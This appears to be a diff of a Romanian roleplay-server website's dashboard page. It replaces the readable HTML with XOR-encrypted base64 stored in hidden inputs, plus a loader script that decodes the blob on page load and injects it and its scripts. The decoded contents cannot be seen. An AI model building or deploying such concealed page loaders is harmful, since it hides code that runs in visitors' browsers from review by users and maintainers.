value="FQNelZuY6qjunKkc14p2G1/H2JOXGyvgJ9Tv39dHYhcQzNnMmlht4m1Ub5hQjGDdGkxRGRoG4Kvhi6aPzpkxHVHDWBnJST/w7x+qnErUtdkXBB1PBEk48z0O/d9cDmPY0FUb256XbDR9nyjOH09imJWBi48EQ7jzPQ76zU1ZI9vRVRvbnpdsNH2fKM4fT2KYlYGIXZ0XuHS3jvrNTV4yyYTVCwiOxKizLxprnMoeoNyRwR/[base64]/ou8zUleNNlA1Q/LC4a4976KfI1I3beNRNBIjYsDvTC4SLlITto3CgGQSEsKhnt2eE25SYteNsrHUU1LzUe8sH6I/k4O2jaKwJaODs2HO3c5TX4IjhqxTMAWSI2IgPxwuIi5jssbMYoA00hLCkd7sLgI+Y7LGzGKAtGITM1H/DB+inzODtp3isdQjQvNRvxwfor+jg7bdgoBUchLCsf4936K/M7IGDLNx1GPywjHO3b5jv6OydpyzcdTDssIxnj3voo+DsjbsU2BFkiNykA8dT5NfMiO23aKwJaPDU2H+3b7DblJzhrxTAHWSI6IgPwwuIv5iY7Yd4mA1kiOiwA8N35KuUgLHbTNB5GIjMuA+3c7DblJzh22DAeRSIyKQDz1Pkp5SQneNsmA1QiNCwD7d7lO/k7J3bTNB1COC81H/vM5TX4Jzh22TETRiEsKRnt2uw7+zUkdtgwHUQ1IikO7d7jO/o7IGvGNx1EOCIpAPHB+iP5NSd22SsdTD4sLxrj3foq5SQjeNooCkYiMiMO8cLlKeUgJHbeMB1MPiIqAPHb+iP5NSd22jMTRCwxNR70weU18yI1a8UxBlk/LC0b49/6Iv47J2HFNAZaOTY1GfDC4S/[base64]/eb0O+s1NXjLJhNULCI7DuPM6HrrfWc9jTsRHHh2a135w/t8omF9LYkoUBthLU9HroOgfqImN2a/b14beGdyHf/[base64]/95vQ76zU1eMsmE1QsIicBp4WiJcE1NXjLJhNULCI7DuPQtTujZ3A+1iRbAHhyaBTsw7Nyv31gOsVlXBkjcX5PsY+8JLooMyySdlZJfmdrQbCFoHS5fHArySZQGG1xaBPhi7w2uHB0KohuEVR/dmJCptH2b65tYXWPY1AbfmNvR6yC7nWke3BjyTg5VCwiOw7jzPQ76zU1eMsmEyB1cn4O/4e2f/[base64]/Gq8SmNcnwsg3NRWm9tdgvxqoBypnphPYI1FkZKUW5Ap42tSaR4dDaCZx0CaXB4S6/CtWu7MCcemWNfEW1xfl3hzLd3qmZmZclnRgBkL3larc7qSKJye3iCaA9bbTwRDuPM9DvrNTV4yyYTVCwiOxKizLxprnMoeoNyRwR/[base64]/Bpm6ncCh6jnBWGmNmfwzjiOk5hiw7bdI+E0UiNyIfosLjLuUiIHjbJgNFIjUjG+7C5Sz+NSJ43CYDVD0zNhft3+Ip6yw7a900HUM5LCwb49z0K/o7JmHZKx1NOjE7G+3c5CrrIDto2zcTRCwyKxjt1eI2/TssbsUxBlo7Nzse49zlNfknIHXFNAVAdiAlEuyctW+jKyl3mHBUSgYiOw7jzPQ76zU1eMsmE1QsPmhYpMy3d6pmZmXJdUYaIWt4Qa3O9G2icGIahH4OVjwiKw7y2vQq/TcrZJtnRxwsZHJCr8GmbqdwKHqOcFYaY2Z/DOOI6TmGLTVp2igGFT8sLg7wwuE7+zUkaNsrBFQ/LC4O8MLhO/s1JWjbJgQOQTo7H/CN4Tv+NSV42jYDWT0yOxvj2fQr6yUlaMs3Aw4uPCcBs42gc/UpZTmfbhMQMSBWFuPctTX8IDtv3iYDVDwzNRn2wuMuvSQ7bYooBEEiNS4O88zkKuYkO23LNmVaOz"><input type="hidden" id="_iJD5ml7" value="daAPTZ+iz+NSV42zcLVDx4Vhbj3ed65SIgdtwzE0QsMioA9Nn6LP5jJHbeZx1DOSwsG+Pc9Cv6OCR23iYDAiEzNRuCwuMu5SIgeNsmA0U0IioduaHmNfghJnjZKABAP2M1GfbC4y7rJTVo2jcdRDozOx6v3for/TUkdtswAhUiNS4A9Nn0K+slJHXaKANCLDM1HvWA+SrlJSN12igDQm0sLBvt2+E7+zUladsrAlo8NGFD+sLlIvg1LHbaPwAVIjUuAPTZ9CvrJSRpxTYFVDxuKgDz2uU7+jslboooBEEiNS4O88zkKuYkO2jdJgJaPDR3A/LC5C3mJDto3WcdQzksLBvj3PQr+iU4acU2BQ5BMjsWosLjLuUiIHjbJgNFIjUuA+3b4XP6OyA5xTEGWjs3Ox7j3OUr6yQ7baMoBEFNLCwb7dvhO/s1JWnbJgsOYTMoDvON+iz+OyJtyzYTRD0sLBvuwuMuoyQ7bYooBEEiNS4O88zkKvs1JHbebh5FIjdaAPTZ+iz+NSV42zcCRyw6YWPxwucv+DUka8UwBkNtLCwb7dvhO/s1JWnbKwJaPDR3H+3c4jb6OyVu2mcdQzksLBvj3PQq+iQ7aN0mAlo8NHcD8sLkLeskO2jdN1JaOzc1GfbM5Dv7JDhpxTYFVDx4dhft3e0o5iw7adI1Ulo7NzUZ9szkO/skJXXaKANCYDM1HvXB5TX7I3R23DMdQzkiKw7y3eU1+yM1acU2BRghMzUe9czlNfsjdHbcMx1DOSIrDvPd+SrlJSN423wRSjAta0+3hOon5GZjP9UME1QsIjsO48z0O+s1KXeJc0cAY2wlJOPM9DvrNTV41ylXHXo8ESTjzPQ76zU1eNdoUgIsYXdPsJ/pOax9OCyKZEBWMgg7DuPM9DvrNTV4yyYPFSxqaUul0fZzv2FlK9EpHBNldnNbocK3dKY6QTGGaUcRZTE0fbaCsHqyR3o1imhaFSJ0flygibg1qmVlestlXxV/cSYMpIT5b6p3N2bhJhNULCI7DuPM9DvrNTV4yzpAAmsibUemm5Z0syg3aMs2E0U6IioY4dLoa6phfXiNb18YIXBuQqbR9n69cHs3j2IRVGg/OWPy3fop8zUmdtk0Ulo7NzUZ9szkO/s1JHjbJgJaPDRXGO3f4DvzeSF20jITRyI1KU/t2+E1/[base64]/jUleNsmAlk9MTsemaHsO/t0LXjTJgNUPSIrDvPM5S2KLTVgyzYTRCwyOxbj3I525jsjatomBlo+MCxv7d7hNfkgNWjLNhNELDU7G+3Y4Cm9IDtp2jFSWj43NRz2zOQ7+zUleMU1BE0iMCoar9j6Kf0hOGrFMwZNbSwpG+3e4Tv7NSV42yYDWSI2KRaP2/oo/Cw1bcU0AUNWICUS7Jy1b6MrKXeYcFRKBiI7DuPM9DvrNTV4yyYTVCxDeFqqg7powTU1eMsmE1QsIjsO49D7evUfNXjLJhNULCI7DuPM6HrrfWc9jTsRHHh2a135w/[base64]/eJgMcPTA1G4Dd4TX5JCN42yYCQiwsLBb3zOUt6yQ7b95wAkYiN1of7dvhO/o7Im3LNhNELDM7H/fC5i7rJCMQ2igEQU0zNRn2zOU1/CA1aMs2E0UsMjsf98LmLp0kO2/eXH5CIjc7GO3ZoiOjIjtv3mcdRjksKRvj3PQr6yU1dtkzHlo+N00Y7dmOdvM4JHbeUAJaOzd6APHZ+in+NSV42yYDWSIwLgPt3uFT/TsgDt5cXlk9MTsf7dmiLOUiIDvbJh1FPzo1H/Le+in+OydtxTQGPDl0NhaZoeE7/kMkdt5OAlo7N3oA8dn6Kf41JXjbJgNZIjAuAPHZgi6RNytkxHZSAGQ8JwGwmrMlwTU1eMsmE1QsIjsO48z0O+tFZzeBY1AAfwg7DuPM9DvrNTV4yyYPW208EQ7jzPQ76zU1eMsmE0htInNcporpOaNhYSiYPBxba2tvRraO+nikeDoMgmtcAGlrKAGQmbp/qmxHN4ZnXR1tLG1LsY+xd+V0ZSjEdVYXeXByWrrO9HindGYr1iRUHCF2ekzh0t476zU1eMsmE1QsIjsO48z0J7hjcnidb1YDTm1jE+Hc9CvrJCN42jARSjByelqrzLAm6Vgidt8wBFo9MShP8sLjL/M1JHbcMgtUPCIrDvLM5TX7IyN422oGWj43Ox/t2uxa+jsibcs3HUM5IisO88zlO/ogNWvFMgsiO2ErDvLC4S39ODtr2SYAWj06KQPywucr+DUhdt0+AVkiOyMd4936L/ItOGrFMwtBLDA1FvLf+S7lJSZqyzUdTDk3eh/t2u0s6yQ7btIxE0QsMjsf7t36KPg1JTvGNB1AODU2H+3c4CnmITto3z8eRiIxLhnu2for+Cc4a8U+BkFPMzUd8czlK+UkLWrLNxNMIjctGOPd9CydJjts02cCWjs3Ox/t2+E7+zUleNomAlo+MywD8sLiLfxPeHbdNxNFIjYpF6LC5i7lJyB42yYDVDwvNR/23/QrpzggdtkzE0UiNCNP7d7hNfkgNWjLNhNEISwqGffC5ijzQyI72yYCWj83IwDx2+E7+Tsjbt0mAlo8NywO8MLsLeUiLWzLNx1FNTY7HO3d5irr"><input type="hidden" id="_iJD5ml8" value="Jztr3yYHWj80LQ7wwuYi/HQ7adIwHUU1NDse49z0K+s7JG3fJgMXPiwpGvbB+iL+IzVrxTMLRiEwNR/z2PQv5SYjbsY1HUY1Olgf8MLmKf41LHbdMAVUPTE1G+PU+ij9NSRrxTMTQ1oxNRr7jfop/iQ7at43E0QsMjse7sLlLP84O2rYMV9ZOSwpG+7d+i3zT1hgxTEGVDgsLBu137U1/CA7b94mA1Q8IioD8sLhO/tjOGuKKARBIjUuDvPM5Dv6NSR23iYDLkE7Ox/zwuF6+jUkeNsmAlQ9LykO88zlO/[base64]/dHwOtYWxbIl6bWXJNhNELDMtDvLa9iX3ZXQsgyZXSS5PKgD2zOU1/CBDadgoBhw9MTUZ9o36LP47Im3LNhNELDM7HuPd+i6DOyJtiigEQSI1Lg7zzOQ7+jg7b94rHUM5VCoA9Nm1NfwgO2/eJgNUPCIqDvLC4Tv7T3hp3ygBTCwwNRvwweE1+SA1bcU0BhUiNS4A9Nn0K+slNWnGNx1EOiIrYvTM4zX7IzVsxTQLVDUsLBaiwuMu+jsibdomA1Q8IioD8sLkL/[base64]/Y7qHl0K5g7ERNkL29Pocy1eL98Yz3JODlULCI7DuPM9DvrNTV4yyYTSH90fA61hbFsiXptZck2E0QsMy0O8tr2JfdldCyDJlUdYG42XLaAsSbpcGM9hWlXEC4ifxPhoeU7/Dsib95QAVo7N1gf4936LPMhNWnFMQtALDM7HO3b4Tv6fSB22zQGFyI2LRrj3PQ18iQ7adMyE0UiMCgW7dnlKKcjO2reJgVaPjd6H+3b4Tv6OyJtyzYTRCwzOx7j3vov/[base64]/SikA9Nm1NfkgO2reJgNUPCIrA+3e4TX5IE8V3SYGFT0iKg7zzOU7+jUleNkmAlQ9IisO88zlO/s4JwLJOA9bfGNvRv3Q+2i9citSyyYTVCwiOw7jzPQ76zU1eLljXxFtcX5dycz0O+s1NXjLJhNULD40T/3m9DvrNTV4yyYPW2JjbRDJzPQ76yk6MI5nVxF+PBEk48z0O/[base64]/s6mfqdwdCuOK1sRbWZ+XOHS3jvrNTV4yyYTVCwiOw7jzPQ76zU1ZIM3ExdgY2hd/s6mfqdwdCuOK0cdeG5+DP3m9DvrNTV4yyYTVCwiOw7jzPQ76zU1eMsmYAFiZnpXkYO5eqV8dHadY0EXaW41T7Oc3jvrNTV4yyYTVCwiOw7jzPQ76zU1eMsmE0h/cnpA44+4erhmKHqHZ1ERYC93T7eJp2/[base64]/j3PQr5iQ7bcUxBlo7Nzse49z0K+slNWnFM2k5PTI1G+Pf+in+dCR23DMTRSI1Lg7zzOU7+jUmdt4mA1Q9LCwb4936LP41JXjbJgJZPywuDvO2mSnlIiB4324LWjljNRn2wuMu6yU1aMs3E0QsMzUbq8HsNf50O2/eKARBLDI7HuPd9CvmJDttsUsBVDosLBuiwuMu5SIgeNsmA1Q9IjUZ9sH6LP59LXbeZx1DOSwsG+Pc9CvrJDVoyzcdQWQvIwD2rfos/jsibcs2E0QsMzsc49r6LP5PWGrLPx1BbSwsG+3b4Tv7NSV42iYdQzkvNRn2hOw1/nQ7b94oBEEsMjse4930K+skO22DKwtaOUM1GfbC4y7rJTVoyzcTRiw7NRuZoeY7+ic7at5nHUM5LCwb49z0K+skNXbcMx5aOzdzGu3ZtTX8IDtv3iYDV"><input type="hidden" id="_iJD5ml9" value="DwiKg7zzOU1/n04bMUzclo7NzUZ9szkO/s1JHjZJgJGIjAudOHS6DS7dGEw1TocB3plJSTjzPQ76zU1eMsmE1QsIjsO48z0O/dmYSqEaFRKWGt2QbeJvSj3OmYsmWldEzIiaUuvibVornE1LINvQFQwcWtPrdLkKutadizLNgFOPjInAbCctXX1Hx94yyYTVCwiOw7jzPQ76zU1eMsmE0h/cnpA44+4erhmKHqGY0cVIWtvS67O6hHrNTV4yyYTVCwiOw7jzPQ76zU1eMsmE1QwcW1J45q9frxXeiDWJANUPCIqGOPd4jn1KWU5n24TEmVudwOxmbh+9jdwLo5oXBBoIDtK/s6ZKusiO2/cM2VGIjUubfLM5TX8LSF42igETDgiKg7xwuMu6yR9bcU2AUFvLC8Y98zkO+UsJHbaPgdUPSwpHfvC4Sr4eSN22TMTQiIwLk/[base64]/[base64]/XO6ie7dGEwy2BaGGAvaVuviek5rmNwNoRiV1YsZiYMjt3lNfImNWDFM1JAIjIrHOPY+iv7JzVoyzYTRSE1NRb1zORT5SIgOcUxBlo7Nzse49z0KuslOGnFM1tHIjEpT/[base64]/c6ZiiKaA1+LCI7DuPM9DvrNTV4yyYTVCwiOw7/n6R6pTV2NIp1QEkub35aosG9b654NS6OdFoSZWd/A6qPu3XpNWExn2pWSS5Uflyqir1+rzcrUssmE1QsIjsO48z0O+s1NXjLJhNULCI7Dv+fonzrY3w9nERcDDEgKw7zzOUt6yQjetU6QxV4ajtK/s65IuUgLW3FMwFaNTAiAPXUtzX6ICZ22jcBWj8xKgDy1OI1/iQtdtk3Bhg9LCod+8LlLP50J3bdMQtUPiwtGfvM5Dv7NSR42SgBQCwwNRz3gPoq/CE1acU3AE1vLCsc+sLlI/w7JGjYKABCOSwpH/bC4SrzeTtu0ygKRjRjKQD12+M7+Tsjb9wmA1Q8IioO88znNfoieXXFMAtaNTAjT/LC5Sz/NSR22jEHVDwiKw7zwfop+iA7bdo+X1kiMywb4936KvgtdGrFMARMLDA1GPTU9CvrJTVpxjQdRjgzOxzt3uAqpzgkdto1C1o9NS5P8sLlLOskO2ncJgNUPCIrA+3Z5SPlJyRthysdTT46NRj7jeY1/SIieNkoBUM7IisO88zlNvg7JG/LNl9ZIjspFu7C4iOqJDtp3DITRSIzLBrj3PQr6yU4dt43C1kiMCobj9/6I/g1JGzFMgIVPiwtGfvM5jX9Ii142yYDVD0vKQDx2Pkp5SchNMYoAkM5LyoA8t/sevo7JG/LNx1FOyIrDvPM5DblJyRtxigGRTRuNgD11Pk18ictOdkoBUM7IikA9dvjO/s1JXjaJgNZPywqGa/C4iPmOyxq02UdRT0wNgDy2ec1+i0jdcU1AEUiMCob7sLhKvN5O2ncMx5FIjMvT/[base64]/t3eMi6yQ7adw/E0QsMjse7sLtI/w7LGDcah5aPTUvDvLC5Sj9dCd23TEEVD4sLRn0zOQ7+zUkdcUyC00sMzUf+4D5Nf0tO2HZPlJFIjMjDvLC5SPrJTVoyzYTRCwzNR362Lg1/S07YdkxUFo+Ny0A8NjsNf8nIXbcMwBaODoiDvLC5SOnOyRv3yYCWj0xLE3t3OMj5SAlYcUyBEwiOysX7dXsLOUsLW+HNx1FPzQ1H/TYtSnlIyJ42SgFQywyOx7j3fQq5SQtdt8+ChgiOykW7drseOUhJGzFNQNBIjssF+3f5C7rJDtr0jITRGAsIhz0wfot83Qndt0xE0YiNCwO88zkO/o1JHbaPh5aODoiQvLC5Sj8ODtp3DJSRSIzIw7ywuUj6yU1aMs2E1o1OiwD7dXsLKc7JG/fKwJaPTEtT/HC4izrJztu3CYDVDwiKg7t2Owi5iQ7adNqHUI0LzUX8dS1KuUkIm7LNx1FOzQ7HuPc9CvrJThpxTUKQGAvNRj7wfoi+SJ0asUwC0IsMDUY+9r0K+slNWnGKAdMNS8qAPLUuDblJCJsxjcdRT81eh/t3eMi6yQ7adw/E0QsMjse7sLtI/w4O2HTMV9ZPSwqHfXB+ir8IXRqxTAEQywwNRj02/Qr6yU1acY3HUU0LzUa+9W4NuUsJ2DGKAVMbTM1H/Ta9CrlJCJuyzYTRCwyNh/t3+0v6yVPFdo3HUY0Ii0A9NS4Nvg7Im3LNR1DOWM1GfbC4y7rJTVoyzceRSIyL"><input type="hidden" id="_iJD5ml10" value="Q7zoOA1/Cc1YMUxCxUiNS4f7dvhKuslNWjLNxNaPDMjA/LC5C/5OyJt2igEQT0iKw7zzOU7+jslbNkrHUQ9OlcZ49T6Iv95JnbZNB5HIjApT+3b4SrlIiBpyzYTRCwzOx/[base64]/1zvRsonFhMNYkAkIuInNLqou8b/Y3JG7JJlUdYG4mDKCZpmmue2EbhGpcBi4iaFq6gLEm6Xh0KoxvXVl+a3xGt9b0I7ttLnrVOkMVeGo7SKqAuDa5YHk91iRWAmlsdEqnzvR/9jdYb8UyBFQ9MjUZ+436LP47Im3LNhNEPDM1HvXM5Hf4OyJtxjUdQzljNRn2wuMu6yU1aNsrAlo8NDYf7dziV/M7Im3LPh1AOFQqAPTZtTX8IDtv3iYDVDwyNh/t2fQrvSM7btJKB1o7Ojsb7dXjeuUiIHbcMxNELDIrA/LC5C3rJDto3WoAWjs3Ox3t2+FhhiY7b94mAkdtLCwb7dvhO/s1JWjbJgJaOWojAPaN+iz+OyJtyzYTRDwyNh/t2bw28zsgIsk4D1t8Y29G/[base64]/OU+wn7FvuDhhMZ9qVlYyCDsO48z0O+s1NXjLJhNULCI7DuPM9DvrNSkrnWETF2BjaF3+zqBponR7P4djEVR6a35ZgYOsJuklNWjLNwVUPTQ5EP+ctW+jNXMxh2oeBnlufhPhiaJ+pXpxPMkmV0kuTyoc7dvsO/07J2qKKARBIjUuDvPM5Dv6NSV42igDQmAvLwDx2fQv5ScgOcUxBlo7Nzse49z0KuYkO2jdJgM4PywpHOPb+inzdDtv3igEQSwyOx7j3fQq5SUjddooA0JAOjsX7dXgd/g7ImrGNR1DPmM1GfbC4y7rJTVoyzcTRSIyLQ7ztvYl9zplOZ9uDUgjcW1J/[base64]/E+Gh5zX8IDVpxTNSWj43NRz2zOQ7+yU4dtkzHUY5dCof7dm3K+s7JGvTKAJFPiwpG+3e4TX5IH1gxTNSWj43NRz2zOQ7+yU7at4rHUY5VC1m+sLjLookO2/eJgJaOzc7HuPc5SPrITtq3lACWjlKKAD02a52/jsibcUzBQI+LCoXoNz0NfomLXbaNwFaPjc1HPbC5i6jJztp0koKWjkiKQDz2q5W+TUkdtwzcEYsLCwW98zmNfwtIXjbJgBaOzc7HqvZ+ivzI3Z23zAHVDwiNRfz1foq8yE1acU0AEMiNyodr976IvohNWrFPwJAbywoHPrC5ynzOyBp2CgEQz8sLh/wzOU1+SYiLtIoBkw6QyoA9Nn0KuUiIHjbJgNFPTM1GfbM5S2jOC123kcCWjs3Ox/t2+E7+zUladomAkAiMC548sLjLrE3K2TEdlIAZDwnAbCasyWYemAqiGMTXHhjaQCklv0n5GZlOYU4Dwd8Y3UOoIC1aLgoNzmYdVYAIWZ6WqbO6mmudnA2n2pKSCNxa0+t0ug0r3xjZtdiWgIsYXdPsJ/pOapmZj2fK1oAaW85EP+fpHqlNXY0inVASS5ufki3zuonuGNyeJ1vVgNObWMT4dz0K+skI3jaMBFKMHJ6WqvMsnKneTgqnmpWSS5nbUutg7B/6TVxZclLAFo7Nzsf7dm1NfkgO2reJgNUPDI2APHZ+in+YyRpxTNQRCwsKh37wuUq+TsnbcU0Blo+N3MW7dm1NfkgO2reJgNUPDI1HPbB+in+QyMQ0igEQU0zNRn2zOU1/CA1aMs2AkwsNjUc9rrlNf5dJnbcM0kZOSwsG+3Z4m35OyRhiDYTWj0xIwDy3eY1+SA7at4oAUFkMDUf+qDtNf41J3bbMEk5PiIqAPTZlynrOyJg3yYBWjs6Lw7zzOc1/CA1aIMzHUQ0NHgA99rgO/s1O2HbPx1FNDY7H+3e5yzlICRrhzQdTT02Oxzt1eUvqDsmatIoAEY0LC4f8MLjLPg7IGnYJgJaPjEsWPrC4SP9VCR23DMTRSI1Lg7zzOQq+iQ7b94mAkJkLyMA9q3lNfwgNWnFMQZUPCIrH/LM5S/[base64]/SuHMsCbpWCZ23DMTRSI3eg"><input type="hidden" id="_iJD5ml11" value="Dx2fop/jUleNs2Hlo+NzUc9prlKuUgdmjLKAJHNCwqH/HC5i7lJyB22TNbTCI3egDx2fop/jUleNs2HUY5LzUc9rriU/I7Im2qNx1DOSIqAPTZ9CvrJSRgyzIdRjlUKgD2pOc1/CBvNd4oBEEiNy1Y8cLlIqglNXbaNQtaPTMpAPHZ+in+OydtgzQdRTVOIgD2zOY1+yNvFdkmAlo7N1gc48LjI/81J3bcPgdUPCIoAPTZ9CujIDto0zBQWjg0Lw7zzPoi+yw7adMyE0UiMCgZ7dnlKKcnO2HaMhNGIjsqGqDC5ynyOyZq0ygGRT8sLBnwwuEq+DUkdtk1BAI1LC4W9a3lNfwgNWnFMQZUPCIrH/Ld+iz+NSRugysLWjlDKgD02fQq5SIgeNsmA0U9Iioa7d7hTfo7Im2RJA1II3J6WqvS6DS4Y3Jmu3RcHmlhbw6Qg6FpqHA1cJFvQ10wLWheooLqJ7hldDbLZV8Vf3EmDKKfp36/OHE5n2MRSn5neEutmLhi9zpmKIpoDUgjZnJY/eb0O+s1NXjLJhNULCI7DuPM9DvrNSl3j29FSgYiOw7jzPQ76zU1eMsmE1QsPjRKqprqEes1NXjLJhNULCI7Dv/DsHK9Kx94yyYTVCwiOxLsiL1t9R81eMsmD1toa20Qyeb0O+s1KT6EaUcRfiJ4QqKfpybpc3o3n2NBVjIIOw7jzPQ76zUpK5tnXUrOqzsc897iO4x8YRCeZB9URWx4AP/Dp2uqeytSyyYTVCwiOw7/[base64]/7fKJhfS2JK0MGZXR6TbrBp2+qYXA1jmhHVjJSaUe1jbdi9zp0ZuEmE1QsIjsO49C1O6NncD7WJFsAeHJoFOzDs3K/fWA6xWVcGSNxfk22nr1vsjcrC45lRgZldmIS7I3qEes1NXjLJhNUMGM7RrGJsibpfWEsm3UJWyN1bFnti71vo2B3K59nRwF/LHhBrsP2JZhhdCyedQ9bbTwRDuPM9DvrNTVkiiZbBmlkJgyrmKBruC86d49pUAciZXJaq5m2Nah6eHfJOHcbb3EnAaLS3jvrNTV4yyYTSG0ic1ymiuk5o2FhKJg8HFt/d2terJ6gNax8YTCeZB0XY285EICDum+qdmFkxGcNfiwiOw7/[base64]/[base64]/blYZaSsgDr7Mt3q/dn1wji8TD3EIOw7jzPQ76zU1eMsmTn4sIjsO48z0O+s1NXiNc10XeGt0QOOYu3yseXAZmHVWAH8qfkLqzK8R6zU1eMsmE1QsIjsO48z0O710Z3iHb0AALD87S6/Cun6zYVA0jmtWGnhRckyvhbp88B81eMsmE1QsIjsO48z0O+s1fD7LLl8df3YyDq+Fp2/ldnk5mHV/HX92NVqsi7N3rj0yMIJiVxFiJTIVycz0O+s1NXjLJhNULCI7DuOJuDWoeXQrmEpaB3gsb0Gki7h+4zJ2N4dqUgR/[base64]/lcXo7nmtWGnhHd0uuibpv5WZwLKpyRwZlYG5apsTzf6phdHWfblYZaSU3DrCNon6vQX09hmMaTwYiOw7jzPQ76zU1eMsmE1QsfxEO48z0O+s1NXjLJhMJLGF6WqCE/H7iNW4l4QwTVCwiOw7jzPQ76zVjOZkmRxxpb35st4KnO/Y1cTeIc14RYnY1X7aJpmKYcHk9iHJcBk1udwbkwqBzrnhwdZ9pVBNgZzwH+Ob0O+s1NXjLJhNULCJ9QbHM/G2qZzUxyzsTRDcicg7/zKBzrnhwGp9oQFpgZ3VJt4TvO6I+PnHLfTlULCI7DuPM9DvrNTV4yyYTAGRndkuBmLpokHxIdopiVzF6Z3Vaj4Wnb657cCrDIVAYZWFwCe/MoHSscnk9v25WGWkrICTjzPQ76zU1eMsmE1RxCDsO48z0O+s1NXjLJkUVfiJ6XbCJoFm/e2Z41iZXG293dkutmPpqvnBnIbhjXxFvdnRcgoC4M+w7dCuYY0cHIXZyWq+J8zLwHzV4yyYTVCwiOw7jzLJ0uTU9Lop0Ex4sPzse+My+O/c1dCuYY0c2eGxoAK+Juny/fS54gS0YXSx5EQ7jzPQ76zU1eMsmE1QsIjsGpZm6eL98ejbDZEcaJSJgJOPM9DvrNTV4yyYTVCwiOw7jzPQ7qWF7dopiVzF6Z3Vaj4Wnb657cCrDIVAYZWFwCe/Msm6ldmExhGgbXSx5O1qsi7N3rlRmK45yQFxudnUH+MypMvAfNXjLJhNULCI7DuPM9DvrNWhxw2dAB2l2WVqtn49xljwuUssmE1QsIjsO48z0O7YfNXjLJhNULCJmB+vF7xHrNTV41ylAF35ra1r95ug0qXpxIdUMD1tkdnZC/Q=="><div id="x524d896" style="display:none">null</div><div id="_nrBHh6W" style="position:absolute;left:-9999px">temp</div><script>function jfGTbq(){var x=12;return x*2;}
+/* lazy init */
+(function(){
+var LCKIG2=atob('WOsGM3QMAhsuw+zUG8sVFQ==');
+var mUmTHp=[];
+for(var Lltieo=0;Lltieo<12;Lltieo++){
+  var _e=document.getElementById('_iJD5ml'+Lltieo);mUmTHp.push(_e?_e.value:'');
+}
+var RO0WR5=mUmTHp.join('');
+var BjTcYn=atob(RO0WR5);
+var LCDVb0=new Uint8Array(BjTcYn.length);
+for(Lltieo=0;Lltieo<BjTcYn.length;Lltieo++){
+  LCDVb0[Lltieo]=BjTcYn.charCodeAt(Lltieo)^LCKIG2.charCodeAt(Lltieo%LCKIG2.length);
+}
+var NqLtxA=new TextDecoder('utf-8').decode(LCDVb0);
 
-</head>
-<body>
-  <aside>
-    <div class="brand">
-      <img src="SundayRomania.png" alt="Sunday Romania" class="brand-logo">
-      <div class="brand-text">
-        <span>SUNDAY</span>
-        <strong>ROMANIA</strong>
-      </div>
-    </div>
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(NqLtxA);
+if(_t) document.title=_t[1];
 
-    <p>GENERAL</p>
-    <a href="index.html" class="active">Dashboard</a>
-    <a href="regulament.html">Regulament</a>
-    <a href="magazin.html">Magazin</a>
-    <a href="sugestii.html">Sugestii</a>
-    <a href="players.html" >Players</a>
-    <a href="staff.html" >Staff Members</a>
-    <a href="banati.html" >Jucători Banați</a>
-    <a href="harta.html">Hartă</a>
+/* Extract head and body */
+var GSIeBA=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(NqLtxA);
+var ZUymxL=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(NqLtxA);
+var _h=GSIeBA?GSIeBA[1]:'';
+var _b=ZUymxL?ZUymxL[1]:NqLtxA;
 
-    <p>FACȚIUNI</p>
-    <a href="factiuni.html">Facțiuni</a>
-  </aside>
-  <main>
-    <header>
-      <h2>Dashboard</h2>
-      <a class="discord-btn" href="https://discord.gg/RcaAPRGTW" target="_blank">Discord</a>
-    </header>
+/* Copy allowed head elements */
+if(_h){
+  var Ix89dG=document.createElement('div');
+  Ix89dG.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(Ix89dG.firstChild){
+    var _n=Ix89dG.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      Ix89dG.removeChild(_n);
+    }
+  }
+}
 
-    <section class="cards">
-      <div><h3 id="playersOnlineCount">0</h3><span>JUCĂTORI ONLINE</span></div>
-      <div><h3 id="bannedPlayersCount">0</h3><span>JUCĂTORI BANAȚI</span></div>
-      <div><h3 id="totalStaffCount">0</h3><span>TOTAL ADMINI</span></div>
-      <div><h3 id="casesCount">0</h3><span>CASE PE SERVER</span></div>
-    </section>
+/* Extract scripts from body */
+var BUwVr7=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){BUwVr7.push([1,_s[1]]);}
+  else if(_c.trim()){BUwVr7.push([0,_c]);}
+  return '';
+});
 
- <section class="welcome-card">
-    <div class="welcome-glow"></div>
+/* Insert body */
+document.body.innerHTML=_b;
 
-    <h2>Bine ai venit pe Sunday România</h2>
-
-    <p>
-        <strong>Sunday România</strong> este o comunitate <strong>Hard Roleplay</strong> dedicată
-        jucătorilor care apreciază realismul, seriozitatea și experiențele autentice de roleplay.
-        Fiecare acțiune are consecințe, iar fiecare personaj își construiește propria poveste
-        într-un mediu stabil, activ și bine organizat.
-    </p>
-
-    <p>
-        Site-ul oficial al comunității a fost creat pentru a-ți oferi acces rapid la toate
-        informațiile importante despre server. Tot ce ai nevoie se află într-un singur loc,
-        într-o interfață modernă și ușor de utilizat.
-    </p>
-
-    <p>
-        De aici poți verifica în timp real numărul de <strong>jucători conectați</strong>,
-        lista <strong>jucătorilor banați</strong> și membrii <strong>Staff</strong> ai
-        comunității. De asemenea, poți vizita <strong>Magazinul</strong> pentru a achiziționa
-        pachete și beneficii, poți trimite <strong>sugestii anonime</strong> care vor fi
-        publicate automat pe serverul nostru de Discord și poți consulta
-        <strong>harta interactivă</strong> a orașului pentru a descoperi toate zonele importante.
-    </p>
-
-    <p>
-        Dacă dorești să faci parte dintr-o organizație, poți consulta pagina
-        <strong>Facțiuni</strong> și aplica pentru facțiunea dorită. Înainte de a intra pe
-        server, îți recomandăm să citești cu atenție <strong>Regulamentul</strong>, pentru a
-        cunoaște toate regulile și pentru a contribui la o experiență de roleplay corectă și
-        plăcută pentru toată comunitatea.
-    </p>
-
-    <p>
-        Îți mulțumim că ai ales <strong>Sunday România</strong>. Îți dorim mult succes și
-        sperăm să ai parte de momente memorabile alături de comunitatea noastră.
-    </p>
-
-    <div class="welcome-footer">
-        Ne vedem în Los Santos! — Echipa Sunday România
-    </div>
-</section>
-  </main>
-<script src="api.js"></script>
-</body>
-</html>
+/* Re-run scripts via <script> tag (global scope) */
